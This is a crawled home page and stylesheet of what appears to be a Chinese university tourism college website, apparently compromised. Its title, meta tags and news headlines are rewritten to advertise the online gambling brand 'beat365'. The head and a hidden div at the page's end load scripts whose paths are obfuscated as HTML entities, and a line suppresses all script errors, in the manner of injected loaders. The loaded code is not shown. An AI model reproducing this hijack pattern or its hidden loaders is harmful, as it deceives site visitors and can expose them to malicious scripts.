

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.deyeqd.com/?p=2754
body_size: 5480
content:
<!DOCTYPE html>
<html>
 <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"> 
  <meta charset="utf-8"/> 
  
 
   
   
  <meta name="author" content="adrnin" /> 
  <link rel="stylesheet" href="/skin/style_v_2520.css" /> 
  <script src="/skin/jquery.min.js"></script> 
  <script src="/skin/jquery.SuperSlide.js"></script> 
 <!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307e7a47545254574a03090007 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript"></script>
<title>beat365·(中文版)官网入口</title>
<meta name="keywords" content="beat365中文版官网入口" />
<meta name="description" content="⌛⚽️beat365中文版官网入口是一个世界领先的线上娱乐品牌,游戏涵盖体育、真人、电竞、彩票、棋牌,十年信誉品牌,安全靠谱稳定,更多精彩游戏等您来体验！
" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head> 
 <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>beat365中文版官网入口</h1></a></nav> 
  <div class="header"> 
   <div class="wrap"> 
    <div class="col43"> 
     <div class="bk"> 
      <h1 class="logo">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/" title="beat365中文版官网入口"><img src="/skin/logoly20230621.jpg" width="424" height="70" border="0" alt="beat365中文版官网入口" title="beat365中文版官网入口"></a></h1> 
     </div> 
    </div> 
    <div class="col41"> 
     <div class="bk"> 
      <div class="search"> 
       <form action="/search_wbtreeid_1001.html" method="post" name="au1a" id="au1a"> 
        <input name="showkeycode" type="text" id="showkeycode237916" class="search_input" value="请输入关键字" onFocus="if (this.value === '请输入关键字') { this.value = ''; }" onBlur="if (this.value === '') { this.value = '请输入关键字'; }" maxlength="20" /> 
        <input type="image" class="search_btn" src="/skin/ss.png" /> 
       </form> <script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>

      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="navBar"> 
   <div class="wrap"> 
    <ul id="nav"> 
     <li> <a href="/">网站首页</a> 
     </li> 
     <li> <a href="javascript:;">学院概况</a> 
      <ul class="sub"> 
              <li><a href="/xygk/xyjj.html">学院简介</a></li> 
              <li><a href="/xygk/lsyg.html">历史沿革</a></li> 
              <li><a href="/xygk/xrld.html">现任领导</a></li> 
              <li><a href="/xygk/jgsz.html">机构设置</a></li> 
              <li><a href="/xygk/zyjs.html">专业介绍</a></li> 
      </ul>
     </li> 
     <li> <a href="javascript:;">师资队伍</a> 
      <ul class="sub"> 
              <li><a href="/szdw/szjj.html">师资简介</a></li> 
              <li><a href="/szdw/jsdw.html">教师队伍</a></li> 
      </ul>
     </li> 
     <li> <a href="javascript:;">本科教学</a> 
      <ul class="sub"> 
              <li><a href="/bkjx/jwdt.html">教务动态</a></li> 
              <li><a href="/bkjx/sjjx.html">实践教学</a></li> 
              <li><a href="/bkjx/kczy.html">课程资源</a></li> 
      </ul>
     </li> 
     <li> <a href="javascript:void(0);" rel="nofollow">MTA中心</a> 
     </li> 
     <li> <a href="javascript:;">学科科研</a> 
      <ul class="sub"> 
              <li><a href="/xkky/xkjs.html">学科建设</a></li> 
              <li><a href="/xkky/kyxx.html">科研信息</a></li> 
              <li><a href="/xkky/kycg.html">科研成果</a></li> 
              <li><a href="/xkky/xsjl.html">学术交流</a></li> 
      </ul>
     </li> 
     <li> <a href="javascript:;">党建工作</a> 
      <ul class="sub"> 
              <li><a href="/djgz/djdt.html">党建动态</a></li> 
              <li><a href="/djgz/zzjg.html">组织机构</a></li> 
              <li><a href="/djgz/zzfz.html">组织发展</a></li> 
      </ul>
     </li> 
     <li> <a href="javascript:;">团学工作</a> 
      <ul class="sub"> 
              <li><a href="/txgz/xmtzx.html">新媒体中心</a></li> 
              <li><a href="/txgz/xljkjy.html">心理健康教育</a></li> 
              <li><a href="/txgz/zzyr.html">资助育人</a></li> 
              <li><a href="/txgz/rmwz.html">人民武装</a></li> 
      </ul>
     </li> 
     <li> <a href="javascript:;">招生就业</a> 
      <ul class="sub"> 
              <li><a href="/zsjy/zsgz.html">招生工作</a></li> 
              <li><a href="/zsjy/jyzd.html">就业指导</a></li> 
              <li><a href="/zsjy/xyll.html">校友联络</a></li> 
      </ul>
     </li> 
     <li> <a href="/gzzd.html">规章制度</a> 
     </li> 
     <li> <a href="/zlxz.html">资料下载</a> 
     </li> 

    </ul> 
    <script>
    $("#nav li").hover(function(){
        $(this).find(".sub").show();
    },function(){
        $(this).find(".sub").hide();
    })
    </script> 
   </div> 
  </div> 
  <div class="bbg"> 
   <div class="wrap cl"> 
    <div class="bk"> 
    <script language="javascript" src="/system/resource/js/dynclicks.js"></script>     <div id="banner" class="banner"> 
      <div class="hd"> 
       <ul> 
        <li></li>         <li></li>         <li></li>         <li></li> 
       </ul> 
      </div> 
      <div class="bd"> 
       <ul> 
        <li><a href="/xxxsx.html" title=""><img src="/skin/22420.jpg" /></a></li> 
        <li><img src="/images/19/03/20/1iexqtsuil/1.jpg" /></li> 
        <li><img src="/skin/5423.jpg" /></li> 
        <li><img src="/skin/5422.jpg" /></li> 
       </ul> 
      </div> 
      <a class="prev" href="javascript:void(0)"></a> 
      <a class="next" href="javascript:void(0)"></a> 
     </div> 
     <script>jQuery(".banner").slide({mainCell:".bd ul",effect:"fold",autoPlay:true});</script> 
    </div> 
   </div> 
  </div> 
  <div class="wrap"> 
   <div class="col35 mt"> 
     <div class="bk mt2"> 
<script language="javascript" src="/system/resource/js/ajax.js"></script>      <div class="focus" id="focus"> 
       <div class="hd"></div> 
       <div class="bd"> 
        <ul>  
         <li><a href="/info/1049/11287.html"><img src="/__local/0/F1/C6/62DBCFE294FC12EE9733EEEB7D9_5F3024BE_110CD.jpg" border="0" /></a><div class="tit"><a href="/info/1049/11287.html">信阳市“十五五”文旅深度融合发展座谈会在beat365官网召开</a></div></li> 
         <li><a href="/info/1049/10852.html"><img src="/__local/F/56/9A/005235644AEAAA6F2DDBBE2A08B_277385B3_1BD71.jpg" border="0" /></a><div class="tit"><a href="/info/1049/10852.html">beat365中文版官网入口召开2025年度职称评审基层推评会议</a></div></li> 
         <li><a href="/info/1049/10782.html"><img src="/__local/8/4E/14/36AF1D5A7C18A1ADD535131C682_062A0F56_195C4.jpg" border="0" /></a><div class="tit"><a href="/info/1049/10782.html">beat365中文版官网入口组织师生收看中国人民抗日战争暨​世界...</a></div></li> 
         <li><a href="/info/1049/10532.html"><img src="/__local/3/4D/BE/B80B423E444DD06E4D08F09FE3A_408699FF_1BC98.jpg" border="0" /></a><div class="tit"><a href="/info/1049/10532.html">beat365中文版官网入口举办"VR+科普"数智赋能文旅新体验活动</a></div></li> 
        </ul> 
        <span class="pageState"></span> 
        <a class="prev" href="javascript:void(0)"></a> 
        <a class="next" href="javascript:void(0)"></a> 
       </div> 
      </div> 
      <script>jQuery("#focus").slide({mainCell:".bd ul",effect:"fold",autoPlay:true});</script> 

     </div> 
    </div>
   <div class="col35"> 
     <div class="bk"> 
      <dl class="box ch1 mt2"> 
       <dt> 
        <strong>新闻动态</strong> 
        <span class="more"><a href="/xydt.html">更多&raquo;</a></span> 
       </dt> 
       <dd> 
        <ul class="list"> 

<li><span>11-29</span><a href="/info/1049/11287.html" target="_blank" title="信阳市“十五五”文旅深度融合发展座谈会在beat365官网召开" style="color:#f70505;">信阳市“十五五”文旅深度融合发展座谈会在beat365官网召开</a></li><li><span>12-04</span><a href="/info/1049/11332.html" target="_blank" title="副校长涂友超一行调研指导beat365中文版官网入口科研工作" style="color:#fa0505;">副校长涂友超一行调研指导beat365中文版官网入口科研工作</a></li><li><span>12-24</span><a href="/info/1049/11412.html" target="_blank" title="beat365中文版官网入口召开2025年度国家社科基金项目申报选题论证及推进会">beat365中文版官网入口召开2025年度国家社科基金项目申报选题论证及推进会</a></li><li><span>12-18</span><a href="/content_urltype_news_NewsContentUrl_wbtreeid_1049_wbnewsid_11404.html" target="_blank" title="beat365中文版官网入口荣获2025年征兵工作先进单位">beat365中文版官网入口荣获2025年征兵工作先进单位</a></li><li><span>12-15</span><a href="/info/1049/11392.html" target="_blank" title="beat365中文版官网入口李小月博士获批2025年度省政府决策研究招标课题">beat365中文版官网入口李小月博士获批2025年度省政府决策研究招标课题</a></li><li><span>12-15</span><a href="/content_urltype_news_NewsContentUrl_wbtreeid_1049_wbnewsid_11386.html" target="_blank" title="打卡沉浸式课堂！大河报小记者走进beat365中文版官网入口解锁VR科技之旅">打卡沉浸式课堂！大河报小记者走进beat365中文版官网入口解锁VR科技之旅</a></li>

        </ul> 
       </dd> 
      </dl> 
     </div> 
    </div> 
   <div class="cola3"> 
    <div class="bk"> 
      <dl class="box ch2 mt2"> 
       <dt> 
        <strong>通知公告</strong> 
        <span class="more"><a href="/tzgg.html">更多&raquo;</a></span> 
       </dt> 
       <dd> 
       <ul class="list2"> 
           <li><span><div class="day">10-08</div><div class="mon">2023</div></span><a href="/info/1050/7882.html">beat365中文版官网入口2025年诚聘海内外优秀人才公告</a></li>        
           <li><span><div class="day">11-10</div><div class="mon">2025</div></span><a href="/info/1050/11172.html">beat365中文版官网入口2025年下半年新发展团员拟推荐名单公示</a></li>        
           <li><span><div class="day">10-24</div><div class="mon">2025</div></span><a href="/content_urltype_news_NewsContentUrl_wbtreeid_1050_wbnewsid_11102.html">beat365中文版官网入口2025年下半年入团积极分子拟推荐名单公示</a></li>        
           <li><span><div class="day">10-16</div><div class="mon">2025</div></span><a href="/info/1050/11012.html">beat365中文版官网入口2025年下半年硕士研究生学位论文预答辩公告</a></li>        


       </ul>
       </dd> 
      </dl> 
    </div> 
   </div> 
   <div class="cl"></div> 
  </div> 
  <div class="wrap"> 
   <div class="col35"> 
    <div class="bk"> 
     <dl class="box ch5 mt2"> 
       <dt> 
        <strong>党建团学</strong> 
        <span class="more"><a href="/djgz/djdt.html">更多&raquo;</a></span> 
       </dt> 
       <dd> 
        <ul class="list">           <li><span>12-19</span><a href="/content_urltype_news_NewsContentUrl_wbtreeid_1036_wbnewsid_11423.html">beat365中文版官网入口举办“身边的榜样·奖学金标兵”宣讲会</a></li>        
           <li><span>12-11</span><a href="/info/1036/11385.html">beat365中文版官网入口举办第五届大别山红色旅游资源讲解大赛</a></li>        
           <li><span>12-04</span><a href="/content_urltype_news_NewsContentUrl_wbtreeid_1029_wbnewsid_11334.html">beat365中文版官网入口党委开展“中国共产党人精神谱系”宣讲活动</a></li>        
           <li><span>12-01</span><a href="/info/1036/11292.html">beat365中文版官网入口2024-2025学年“学习进步奖”拟推荐名单公示</a></li>        
           <li><span>11-29</span><a href="/info/1029/11342.html">beat365中文版官网入口集中学习贯彻党的二十届四中全会精神</a></li>        
           <li><span>11-28</span><a href="/content_urltype_news_NewsContentUrl_wbtreeid_1029_wbnewsid_11285.html">beat365中文版官网入口召开2025年下半年入党宣誓大会</a></li>        

</ul> 
       </dd> 
      </dl>
    </div> 
   </div>
   <div class="col35"> 
     <div class="bk"> 
      <dl class="box ch3 mt2"> 
       <dt> 
        <strong>教育教学</strong> 
        <span class="more"><a href="/bkjx/jwdt.html">更多&raquo;</a></span> 
       </dt> 
       <dd> 
        <ul class="list">           <li><span>11-21</span><a href="/info/1008/11242.html">beat365中文版官网入口2025-2026学年2025级导师制工作安排</a></li>        
           <li><span>11-17</span><a href="/info/1008/11215.html">beat365中文版官网入口2022级本科生毕业论文工作计划</a></li>        
           <li><span>11-17</span><a href="/info/1008/11214.html">beat365中文版官网入口2025—2026学年本科生学年论文工作安排</a></li>        
           <li><span>11-17</span><a href="/info/1008/11213.html">beat365中文版官网入口2025-2026学年2022、2023、2024级本科生导师制双向选择结果公布</a></li>        
           <li><span>10-31</span><a href="/info/1008/11113.html">beat365中文版官网入口2025-2026学年2022、2023、2024级本科生导师制双向选择工作安排</a></li>        
           <li><span>09-01</span><a href="/info/1008/10772.html">beat365中文版官网入口2025-2026学年第一学期课表（班级、教师、教室）</a></li>        

</ul> 
       </dd> 
      </dl> 
     </div> 
    </div>  
   <div class="cola3"> 
    <div class="bk"> 
      <dl class="box ch4 mt2"> 
       <dt> 
        <strong>科研学术</strong> 
        <span class="more"><a href="/xkky/xsjl.html">更多&raquo;</a></span> 
       </dt> 
       <dd> 
        <ul class="list">           <li><span>07-01</span><a href="/info/1022/10632.html">关于省级项目/科研平台/人才项目申报工作安排预通知</a></li>        
           <li><span>12-24</span><a href="/info/1024/11413.html">beat365中文版官网入口召开2025年度国家社科基金项目申报选题论证及推进会</a></li>        
           <li><span>12-15</span><a href="/info/1023/11393.html">beat365中文版官网入口李小月博士获批2025年度省政府决策研究招标课题</a></li>        
           <li><span>12-04</span><a href="/info/1024/11333.html">副校长涂友超一行调研指导beat365中文版官网入口科研工作</a></li>        
           <li><span>12-03</span><a href="/info/1023/11323.html">beat365中文版官网入口获批3项2025年度河南省哲学社会科学规划项目</a></li>        
           <li><span>11-28</span><a href="/info/1024/11273.html">beat365中文版官网入口召开2026年度国家级项目选题及申报书撰写经验交流会</a></li>        

</ul> 
       </dd> 
      </dl> 
    </div> 
   </div> 
   <div class="cl"></div> 
  </div> 
  <div class="wrap"> 
   <div class="bk"> 
    <ul class="list3"> 
         <li><a target="_blank" href="/xxxsx.html"><img src="/skin/lk5.jpg" alt="学习新思想" /></a></li> 
     <li><a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/skin/lk1.jpg" alt="MTA教育中心" /></a></li> 
     <li><a target="_blank" href="/kcsz/llxx.html"><img src="/skin/lk6.jpg" alt="" /></a></li> 
     <li><a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/skin/lk2.jpg" alt="旅游与城乡规划研究所" /></a></li> 
     <li><a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/skin/lk3.jpg" alt="大别山红色旅游资源开发与利用研究中心" /></a></li> 
     <li><a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/skin/lk7.jpg" alt="" /></a></li> 

    </ul> 
    <div class="cl"></div> 
   </div> 
  </div> 
  <div class="footer mt2"> 
   <div class="wrap"> 
    <div class="col35"> 
     <div class="bk"> 
       <img src="/skin/logo1.jpg" border="0" alt="" width="90%" />
     </div> 
    </div>
    <div class="col40"> 
     <div class="bk"> 
      <p>地址：河南省信阳市南湖路237号　邮编：464000　</p> 
      <p>电话: 0376-6390773　邮箱：tour@xynu.edu.cn</p> 
     </div> 
    </div>  
   <div class="col41"> 
    <div class="bk"> 
     <ul class="ewm"> 
      <li> <a> <img src="/skin/weixin.jpg" class="img" /></a> </li> 
      <li> <a href="javascript:void(0);" rel="nofollow"> <img src="/skin/weibo.jpg" class="img" /></a> </li> 
     </ul>
    </div> 
   </div> 
   <div class="cl"></div> 
  </div> 
  <div class="cl hr"></div>
   <div class="copyright"> 
<p>© 2016-2022 beat365·(中文版)官网入口&nbsp;版权所有 <a href="javascript:void(0);" rel="nofollow" rel="nofollow" class="icp">豫ICP备05002438号-1</a></p>
   </div> 
  </div> 
 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.deyeqd.com/skin/style_v_2520.css
body_size: 4221
content:
@charset "utf-8";
body,div,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,iframe,input,textarea,select,label,article,aside,footer,header,menu,nav,section,time,audio,video{margin:0;padding:0}
article,aside,footer,header,hgroup,nav,section,audio,canvas,video{display:block}
body{font-size:100%;font-family:Helvetica,STHeiti,Droid Sans Fallback;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);color:#333;font-size:16px}
table{border-collapse:collapse;border-spacing:0}
fieldset,img,button{border:0}
ul,ol,li{list-style:none}
input,select{vertical-align:middle}
i{font-style:normal}
s{font-style:normal;text-decoration:none}
a{text-decoration:none;color:#333}
a:hover{text-decoration:underline;color:#f40}
h1,h2,h3,h4{font-weight:100}
img{display:block}
.cl:after{content:"\200B";display:block;height:0;clear:both}
.cl{*zoom:1}
.fl{float:left}
.fr{float:right}
.fc{margin-left:auto;margin-right:auto;display:block}
.wy{font-family:Microsoft YaHei}
.iz{float:left;margin-right:20px}
.ir{float:right;margin-left:20px}
body,select,input{font-family:Microsoft YaHei}
body{width:100%;background:#fff}
.wrap{width:100%;max-width:1300px;margin-left:auto;margin-right:auto;*width:1300px}
.col21{width:49.99%;float:left}
.cola3{width:29.99%;float:left}
.col35{width:34.99%;float:left}
.col40{width:39.99%;float:left}
.cola7{width:69.99%;float:left}
.col41{width:24.99%;float:left}
.col43{width:74.99%;float:left}
.col51{width:19.99%;float:left}
.col54{width:79.99%;float:left}
.bk{padding:0 10px;overflow:hidden}
.mt{margin-top:10px}
.mt2{margin-top:20px}
.mz{margin-left:10px}
.pw50{padding:0 50px;}
.header{height:120px}
.header .wrap{height:120px;background:url(top.png) no-repeat 640px bottom;}
.logo{float:left;margin-top:25px;margin-left:10px;text-indent:-9999px}
.logo img{height:70px}
.search{float:right;margin-top:40px;margin-right:10px;width:236px;height:36px;border:2px solid #eee;background:#f8f8f8;border-radius:10px;overflow:hidden;font-size:12px;z-index:1;position:relative}
.search .search_input{position:absolute;top:0;left:5px;width:85%;line-height:28px;padding:4px;border:none;outline:none;background:url(#);font-size:14px;color:#666}
.search .search_btn{position:absolute;top:10px;right:10px;width:16px;height:16px;cursor:pointer;z-index:2}
.search.focus{background:#fff;border-color:#0078d8;box-shadow:0 0 1px 0 #0078d8}
.navBar{height:50px;position:relative;background:#0F2B6C}
#nav{margin:0 10px;height:50px;z-index:9999}
#nav li{float:left;padding:15px 0;height:20px;line-height:20px;position:relative;width:9.09%;}
#nav li a{color:#fff;font-size:18px;font-weight:bolder;text-align:center;display:block;border-left:1px solid #183d93;text-decoration:none}
#nav > li::after{content:'';display:block;width:100%;height:3px;position:absolute;bottom:0px;background:#ffffff;transition:all 0.3s ease-in-out;transform:scale3d(0,1,1);transform-origin:50% 0}
#nav li:hover::after{transform:scale3d(1,1,1)}
#nav li .sub{position:absolute;display:none;width:100%;top:50px;z-index:10000}
#nav li .sub li{line-height:40px;height:40px;width:100%;padding:0}
#nav li .sub a{font-size:16px;width:100%;text-align:center;padding:0;border:0;background:#e7f3fd;display:block;left:0;font-weight:normal;color:#0F2B6C}
#nav li .sub a:hover{background:#a9c7f7;color:#0F2B6C}
#nav li::after .sub li{background:none}
.footer{ background:#5691d3;color:#fff}
.footer .wrap{padding:20px 0;height:60px; line-height:30px;}

.ewm{float:right;margin-left:45px;}
.ewm li{float:left;margin-left:45px;text-align:center;font-size:14px}
.ewm .img{display:block;width:60px;height:60px;border:3px solid #fff;overflow:hidden}
.copyright,.copyright .icp{color:#f2f2f2;}
.copyright{height:40px;line-height:40px;text-align:center}
.hr{height:0px;line-height:0px;border-top:1px solid #5e9add;text-align:center}

.bbg{height:360px;background:url(bbg.jpg) no-repeat center top}
.banner{overflow:hidden;position:relative}
.banner li{position:relative}
.banner img{width:1280px;height:360px}
.banner .hd{width:100%;height:20px;overflow:hidden;position:absolute;left:0;bottom:10px;z-index:1}
.banner .hd ul{overflow:hidden;zoom:1;text-align:center}
.banner .hd ul li{display:inline-block;*display:inline;margin:5px;width:80px;height:6px;line-height:6px;text-align:center;background:#fff;cursor:pointer;border-radius:3px;}
.banner .hd ul li.on{background:#002374}
.banner .bd{position:relative;height:100%;z-index:0}
.banner .bd li{zoom:1;vertical-align:middle}
.banner .prev,.banner .next{position:absolute;left:0;top:50%;margin-top:-25px;display:block;width:31px;height:50px;filter:alpha(opacity=50);opacity:0.5;background:url(btnz.png) no-repeat left top}
.banner .next{left:auto;right:0;background:url(btnr.png) no-repeat left top}
.banner .prev:hover,.banner .next:hover{filter:alpha(opacity=100);opacity:1}
.banner .prevStop{display:none}
.banner .nextStop{display:none}
.focus{width:430px;height:300px;position:relative;overflow:hidden;margin:0 auto}
.focus .bd{position:relative;height:100%;z-index:0}
.focus .bd li{zoom:1;vertical-align:middle}
.focus .bd img{display:block;width:430px;height:300px}
.focus .bd .tit{width:430px;display:block;position:absolute;left:0;bottom:0;height:26px;line-height:26px;font-size:14px;padding:26px 0 14px;background:url([data-uri]) repeat-x;color:#fff}
.focus .bd .tit a{color:#fff;font-size:16px;line-height:40px;margin-left:10px}
.focus .pageState{position:absolute;bottom:10px;right:10px;color:#fff;font-size:14px;height:20px;line-height:20px}
.focus .prev,.focus .next{position:absolute;left:0%;top:50%;margin-top:-25px;display:block;width:31px;height:50px;background:url(btnz.png) center no-repeat;filter:alpha(opacity=50);opacity:0.5}
.focus .next{left:auto;right:0%;background-image:url(btnr.png)}
.focus .prev:hover,.focus .next:hover{filter:alpha(opacity=100);opacity:1}

.box{clear:both}
.box dt{height:40px;line-height:40px;border-bottom:2px solid #cacaca}
.box dt strong{display:block;float:left;font-size:19px;color:#002374;padding-left:25px;border-bottom:3px solid #1572c5;margin-bottom:-3px;}
.box dt span.more{float:right;font-size:14px;padding-right:10px;color:#999}
.box dt span.more a{color:#999;text-decoration:none}
.box dd{padding:10px 0;min-height:234px}

.bx2{padding:10px 30px;border:#f8f8f8 5px solid;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;clear:both}
.bx2 dt{height:50px;line-height:50px;border-bottom:3px solid #f2f2f2;}
.bx2 dt strong{display:block;float:left;font-size:20px;color:#af0e2c;padding:0 10px;border-bottom:3px solid #af0e2c;margin-bottom:-3px;}
.bx2 dt span.more{float:right;position:relative;font-size:14px;padding-right:10px;color:#999;}
.bx2 dt span.more a{color:#999;text-decoration:none}
.bx2 dd{padding:10px 0;min-height:560px;}

.ch1 dt strong{background:url(icon1.png) 0 center no-repeat;}
.ch2 dt strong{background:url(icon2.png) 0px center no-repeat;}
.ch3 dt strong{background:url(icon3.png) 0 center no-repeat;}
.ch4 dt strong{background:url(icon4.png) 0 center no-repeat;}
.ch5 dt strong{background:url(icon5.png) 0px center no-repeat;}

.lst2{min-height:480px;}
.lst2 li{float:left;width:33%;}
.ren{display:block;background:#fff;border:1px #eee solid; margin:20px 10px;min-height:130px;transition:background 1s;-webkit-transition:background 1s;-moz-transition:background 1s;-o-transition:background 1s;}
.ren:hover{background:rgba(240,240,240,0.4);cursor:pointer;}
.ren h3{ margin-top:10px;height:30px;overflow:hidden;}
.ren h3 a{font-size:18px;color:#039;font-weight: 500;}
.ren h3 a:hover{ color:#f40;}
.ren a.pp{float:left;margin-right:15px;height:130px;width:100px;display:block;background:#eee url(nopic.jpg) no-repeat center center;}
.ren a.pp img{max-height:130px;width:100px;}
.ren .desc{line-height:2;font-size:14px;color:#999;overflow:hidden;}

.list3 {margin:10px -10px 0}
.list3 li {overflow:hidden;float:left;width:16.6666%}
.list3 li a{display:block;height:55px;line-height:55px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;border-radius:3px;text-align:center;margin:10px;}
.list3 li img{height:55px;wtdth:auto;}

.sbox{}
.sbox .hd{height:60px;line-height:60px;background:#006689 url(sbg.jpg) right top no-repeat;padding-left:80px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.sbox .hd strong{font-size:18px;color:#fff;}
.sbox .bd{border:1px solid #f8f8f8;padding:20px;}
.sbox li{height:50px;line-height:50px;border-bottom:1px dashed #f5f3e7;}
.sbox li a{display:block;font-size:16px;color:#666;padding-left:40px;}
.sbox li a:hover,.sbox li a.on{text-decoration:none;color:#af0e2c;background:url(dian.png) 25px center no-repeat;}

.list{}
.list li{overflow:hidden;height:42px;line-height:42px;font-size:16px;background:url(dian.png) 2px center no-repeat;padding-left:15px;border-bottom:1px dashed #f3f3f3;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.list li span{float:right;font-size:12px;color:#999;margin-left:5px}
.list a:hover{color:#f40}
.list2{margin-top:-10px;}
.list2 li{height:48px;border-bottom:1px dashed #eee;padding:9px 0;overflow:hidden}
.list2 li:last-child{border:0px}
.list2 li span{float:left;margin-top:2px;width:45px;height:45px;text-align:center;font-weight:bold;background:#eee;margin-right:10px;}
.day{width:45px;height:23px;line-height:23px;font-size:12px;color:#fff;background:#5791d3;}
.mon{width:45px;height:22px;line-height:22px;font-size:12px;color:#1572c5}
.list2 li a{line-height:24px;font-size:16px;overflow:hidden}
.lst{min-height:480px}
.lst li{padding-left:25px;height:44px;line-height:44px;border-bottom:1px dotted #eee;background:url(dian.png) 10px center no-repeat;color:#888}
.lst li:nth-child(even){background-color:#fefefe}
.lst li a{font-size:16px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.lst li span{float:right;font-size:12px;color:#999;margin-right:10px}
.pic{margin:10px -10px 0}
.pic li{overflow:hidden;float:left;width:24.99%}
.pic li a.pp{display:block;position:relative;overflow:hidden;text-align:center;margin:0 10px;border:5px solid #eee}
.pic li img{width:100%;height:180px}
.pic li p{height:40px;line-height:40px;font-size:16px;color:#666;text-align:center}
.pic li a:hover{text-decoration:underline;color:#f40}

.pagenum{padding:20px;text-align:center;font-size:14px;}
.p_pages{margin-left:-5px;}
.p_fun_d, .p_no_d, .p_no_o,.p_fun a, .p_no a{border:1px solid #ccc;padding:4px 8px;margin:0px 0px 0px 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;line-height:16px;box-sizing:border-box;display:inline-block;vertical-align:middle;}
.p_t{line-height:16px;margin:0px;padding:0px;display:inline-block;vertical-align:middle;}
.p_fun_d, .p_no_d, .p_no_o{color:#ccc;}
.p_fun a, .p_no a{color:#222;}
.p_fun a:hover,.p_no a:hover{border:1px solid #e0e0e0;background-color:#f1f1f1;color:#c00;text-decoration:none}
.p_no_d{border:1px solid #f9debf;color:#c00;background-color:#f9debf;font-weight:bolder}
.p_dot{margin-left:5px;}
.article{margin:0 auto}
.article h2{height:auto;line-height:30px;text-align:center;padding:10px 0;color:#222;font:bold 22px Microsoft Yahei;letter-spacing:-1px}
.article .info{display:block;text-align:center;color:#7f7e7e;border-top:1px dashed #f5f3e7;line-height:24px;padding-top:8px;font-size:14px}
.article .info span{color:#ff6600;}
.article .info span.green{color:#259235}
.enrty{line-height:1.8;text-align:justify;text-justify:inter-ideograph;min-height:360px}
.enrty h1,.enrty h2,.enrty h3,.enrty h4,.enrty h5,.enrty h6{margin-bottom:10px;line-height:1.8;color:#000}
.enrty p,.enrty div{line-height:1.8;color:#555;margin:15px 0;font-size:18px}
.enrty p a,.enrty div a{color:#f40}
.enrty p a:hover,.enrty div a:hover{color:#fff;background-color:#f40}
.enrty img{max-width:100%;height:auto !important;margin:0 auto}
.enrty img.ir{float:right;margin-left:20px}
.enrty video{background:#000;max-width:100%;height:auto !important;margin:0 auto}
.enrty .pi{text-align:center;font-family:"\6977\4F53","\6977\4F53_GB2312";margin-top:-10px}
.enrty blockquote,.enrty pre{margin:20px;padding:0 20px;border-left:5px solid #eaeef1;color:#666}
.enrty ol,.enrty ul{margin:10px 20px}
.enrty ol li{list-style:decimal}
.enrty ul li{list-style:disc}
.enrty table{margin-bottom:20px;color:#666;border-left:1px solid #ddd;border-bottom:1px solid #ddd;font-size:14px}
.enrty th{padding:5px 10px;border-right:1px solid #ddd;border-top:1px solid #ddd;background:#f8f8f8}
.enrty td{padding:3px 10px;border-right:1px solid #ddd;border-top:1px solid #ddd}
.near{margin-top:20px;border-top:1px dashed #eee;padding:10px 20px}
.near li{height:30px;line-height:30px}
.near li a{color:#333}